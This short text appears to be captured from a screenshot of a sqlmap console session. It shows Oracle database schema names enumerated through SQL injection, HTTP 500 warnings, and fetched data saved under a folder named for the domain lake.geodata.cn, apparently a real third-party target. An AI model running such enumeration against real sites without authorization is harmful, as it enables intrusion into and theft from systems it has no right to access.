 管理员: sqlmap
[*] ORDPLUGINS
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] OWBSYS_AUDIT
[*] SCOTT
[*] SI_INFORMTN_SCHEMA
[*] SPATIAL_CSW_ADMIN_USR
[*] SPATIAL_WFS_ADMIN_USR
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WMSYS
[*] XDB
[*] XS$NULL
[22:08:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 68 times
[22:08:16] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\lake.geodata.cn'
[*] shutting down at 22:08:16